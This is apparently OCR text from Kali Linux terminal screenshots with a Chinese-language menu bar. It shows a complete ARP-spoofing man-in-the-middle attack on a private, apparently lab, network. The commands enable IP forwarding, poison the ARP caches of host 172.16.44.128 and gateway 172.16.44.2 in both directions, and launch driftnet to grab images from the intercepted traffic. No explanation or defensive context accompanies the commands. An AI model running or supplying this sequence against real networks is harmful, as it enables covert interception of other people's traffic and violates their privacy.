 root@kali2: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali2:~# echo 1 > /proc/sys/net/ipv4/ip_forward
root@kali2:~#
root@kali2: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali2:~# arpspoof -i eth0 -t 172.16.44.128 172.16.44.2
root@kali2: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali2:~# arpspoof -i eth0 -t 172.16.44.2 172.16.44.128
root@kali2: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali2:~# driftnet -i eth0